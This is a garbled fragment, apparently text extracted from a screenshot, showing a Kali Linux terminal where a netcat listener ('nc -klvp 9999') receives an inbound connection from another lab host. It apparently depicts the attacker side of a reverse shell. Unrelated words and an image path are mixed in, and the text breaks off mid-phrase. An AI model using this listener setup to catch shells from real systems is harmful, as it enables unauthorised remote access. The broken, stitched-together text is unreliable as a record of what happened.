 oad Undeploy
(user㉿kali-399)-[~]
$ nc -klvp 9999
minutes
listening on [any] 9999 ...
10.5.5.100: inverse host lookup failed: Host name lookup failure
connect to [10.5.5.139] from (UNKNOWN) [10.5.5.100] 52472
ith idle ≥ 30 minutes